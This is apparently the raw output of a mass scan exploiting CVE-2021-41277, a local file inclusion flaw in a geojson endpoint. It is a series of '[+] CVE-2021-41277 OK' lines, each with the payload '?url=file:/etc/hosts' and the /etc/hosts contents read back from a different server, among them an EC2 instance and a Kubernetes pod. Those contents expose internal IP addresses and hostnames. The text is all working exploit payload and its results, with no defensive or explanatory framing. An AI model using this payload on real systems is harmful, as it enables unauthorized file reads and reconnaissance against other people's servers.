 [+] CVE-2021-41277 OK url: ?url=file:/etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.4.147.251 ip-10-4-147-251.ec2.internal
[+] CVE-2021-41277 OK url: son?url=file:/etc/hosts
127.0.0.1 localhost
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.27.244.178 iZ2zecl4i8oy1rqemzcc13Z
[+] CVE-2021-41277 OK u ?url=file:/etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 9cc80ba02874
[+] CVE-2021-41277 OK url:https:/ i/geojson?url=file:/etc/hosts
# Kubernetes-managed hosts file.
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
fe00::0 ip6-mcastprefix